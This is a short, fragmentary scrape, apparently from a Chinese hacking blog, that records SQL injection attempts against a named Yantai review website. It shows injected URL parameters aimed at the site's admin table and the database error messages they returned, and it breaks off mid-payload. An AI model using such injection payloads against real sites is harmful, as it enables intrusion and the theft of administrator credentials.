 烟台点评网,烟台口碑网,...
http://www.ytdianping.co...
http://www.ytdianping.com/ajax.php?action=digg&idtype=shop&keyid=*%20FROM%20modoer_ad
国内安全门户 国外安全门户 国内老牌技术 经常逛的 旁注查询 MD5破解 linux oday PHP 黑 My blog
数据库出错:
MySQL Query Error: UPDATE modoer_shops SET digg=digg+1 WHERE sid='* FROM modoer_admin WHERE id=1 and s
Mysql error description: Unknown column 'digg' in 'field list'
Mysql error number: 1054
Date: 2010-06-23 @ 12:36
Script: http://www.ytdianping.com/ajax.php?
action=digg&idtype=shop&keyid=*%20FROM%20modoer_admin%20WHERE%20id=1%20and%20substring((SELECT%20ad